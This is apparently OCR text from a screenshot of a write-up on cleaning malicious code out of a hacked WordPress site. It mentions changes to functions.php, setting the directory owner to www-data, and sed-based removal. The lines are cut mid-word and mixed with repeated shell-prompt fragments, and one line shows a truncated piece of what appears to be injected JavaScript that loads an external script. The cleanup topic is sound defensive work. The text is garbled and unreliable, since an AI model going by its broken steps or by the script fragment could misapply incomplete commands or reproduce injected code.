
}

Code Modifications
Next, I updated the owner to be www-data for the local directory, to pr
root@wordpress-1gb-nyc1-01
:
/var/www/html
In addition to the functions.php changes, there were still a few reference
root@wordpress-1gb-nyc1-01
:
/var/www/html
# 
g=null)};g.type="text/javascript";
g.src="h
Using my terrible sed skills, combined with some Google, I was able to r
root@wordpress-1gb-nyc1-01
:
/var/www/html
I then verified that all the lines of code from the previous result were 